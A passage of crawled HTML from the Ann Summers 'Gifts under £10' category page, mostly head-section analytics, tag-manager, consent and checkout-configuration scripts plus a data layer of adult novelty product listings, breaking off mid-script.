

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/gifts/gifts-under-%C2%A310/
body_size: 46964
content:
<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/","additionalScripts":["search","paypalCreditFinancingOptions"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/js/legacy/main.js"></script>


    

    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Erotic Gifts for under £10 | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?cgid=gifts-games-highlights-under10">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "cgid=gifts-games-highlights-under10",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "plp category",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/gifts/gifts-under-%C2%A310/",
      "pageCategory": "Gifts under £10"
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {
    "category": "gifts-games-highlights-under10"
  },
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecImpressions","ecommerce":{"currencyCode":"USD","impressions":[{"id":"2002137NO_SIZE","name":"Cola Cocks","price":7.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"1","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Edible Nov","dimension11":"Novelties"},{"id":"2007163NO_SIZE","name":"Sensual Massage Oil Vanilla 100ml","price":15,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"2","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Massage","dimension11":"Oils & Lotions"},{"id":"2006063NO_SIZE","name":"Sex Vouchers","price":7.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"3","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Gift","dimension11":"Novelties"},{"id":"2002140NO_SIZE","name":"Penis Pasta","price":7.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"4","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Edible Nov","dimension11":"Novelties"},{"id":"2003776NO_SIZE","name":"Ring For Sex Bell","price":8.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"5","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Gift","dimension11":"Novelties"},{"id":"2003862NO_SIZE","name":"Candy Pouch","price":12,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"6","quantity":1,"dimension7":"No Family","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Edible Nov","dimension11":"Novelties"},{"id":"2006769NO_SIZE","name":"Boob Mug","price":12,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"7","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Gift","dimension11":"Novelties"},{"id":"2008326NO_SIZE","name":"Dark Desires Purse Spray 10ml","price":8.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"8","quantity":1,"dimension7":"Dark Desires","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Perfume","dimension11":"Oils & Lotions"},{"id":"2007227NO_SIZE","name":"Kama Sutra Dice (3 pack)","price":8.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"9","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Games","dimension11":"Novelties"},{"id":"2007256ONE_SIZE","name":"Reindeer Pouch","price":13,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"10","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Menswear","dimension11":""},{"id":"2007162NO_SIZE","name":"Seductive Massage Oil Sandalwood 100ml","price":15,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"11","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Massage","dimension11":"Oils & Lotions"},{"id":"2002153NO_SIZE","name":"Jelly Boobs","price":7.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"12","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Edible Nov","dimension11":"Novelties"}]},"plpPage":{"productCount":12,"sortOrder":"Sort Order: All Lingerie Revenue Test without SearchPlacement","allFiltersApplied":"None"}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<link rel="canonical" href="https://www.annsummers.com/gifts/gifts-under-%C2%A310/" />
<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>



<link rel="next" href="/gifts/gifts-under-%C2%A310/?page=2" />


  <meta name="robots" content="index,follow" />


<meta name="description" content="Add something erotic to the present or under &pound;10. The very best in erotic gifts for him and her. Shop online for fast, discreet delivery to your door."/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/css/style.css" />


  

  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/js/noibu.js" data-noibu-session-id="" defer></script>







<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="cj3dhoaxibybk2lrz66q-f-8123f716d-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"14d8d7a","ak.r":42170,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.118.51.0","ak.cport":41674,"ak.gh":"23.52.43.12","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769066429","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==93V1mOQ5slV7vKiOU5qzsjg+fZds2aUgfl1rYaNwHF6OU2TRjeJwcQvpSsyp8I0yUpTY4pKAj19Bj+hnV6vvhDEY0rpxQn9dopyDxwp5nCwwd53aa+vPjyIqBN8j6uKy0fiidX2xhEgHm0W7nnEV0j41Ayk+vDL/H6/g/XXomYpHgRRRqguYnMODHvo4ILOQ8mvY/SQmh90seoHK+vCX5iVs+rAIVVrDr2ClmWlNvRjBOHwYKpCTPwaNYhJdMeGlbSb292dhdf+igpxyadapNwl5rB5YRyF9kxgaALoqzar9MSzFx/BDo7yKgTRTEMUKc3mkb6H7uw2U04pO6nNn2T9DgqyxgHii5sz/WdGAbFQLoU8u3qz1bg5pveXhZI7nFIpaFA9CfTv4jCNdQwN+r9CMAqiwBQlf2wBQfT5Quh4=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="search paypalCreditFinancingOptions"/>


<div class="page" data-action="Search-Show" data-querystring="cgid=gifts-games-highlights-under10">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

